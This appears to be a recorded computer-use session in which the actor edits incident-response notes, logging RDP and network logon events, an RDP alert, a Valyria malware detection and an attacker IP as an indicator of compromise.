
key("shift+Return")

left_click(775, 437)

key("Escape")

Record the 15:37:45 Logon Type 3 and 15:39:22 Logon Type 10 successful logons in the notes.
key("alt+Tab")
type("45")

type(" - Logon Type 3 Successful Logon")
key("Return")
type("2025-09-27 15:39:22 - Logon")

type(" Type 10 Successful Logon")
left_click_drag(166, 136, 308, 139)

left_click(792, 131)

Read the RDP Login alert's Generated on 3:42:10 PM and First activity 3:39:22 PM times.
left_click(434, 11)
scroll(405, 291, "down", 3)

left_click_drag(823, 476, 791, 465)

left_click(808, 463)
scroll(808, 460, "down", 1)

mouse_move(849, 460)
left_mouse_down()
mouse_move(943, 466)
mouse_move(874, 464)
mouse_move(862, 453)
left_mouse_up()
left_click(897, 465)
Replace the IP part of the RDP timeline entry with 'Alert was generated'.
left_click_drag(782, 464, 806, 465)
key("alt+Tab")

type("-")

left_click_drag(388, 136, 299, 136)

type("Alert was generated")

key("Down")
Move the Valyria malware detection entry to just after the RDP alert entry, removing the blank line.
left_click_drag(328, 155, 120, 155)

key("ctrl+x")
left_click(390, 135)
key("Return")
key("ctrl+v")
left_click(294, 161)
key("BackSpace")

scroll(288, 168, "up", 1)
Append '| 149.34.244.131' to the IOC line, then highlight the Valyria and cyanidation.exe timeline entries.
left_click(256, 109)
type("| 14")

type("9.34.244.131")
left_click_drag(212, 163, 333, 162)

left_click_drag(211, 145, 287, 145)
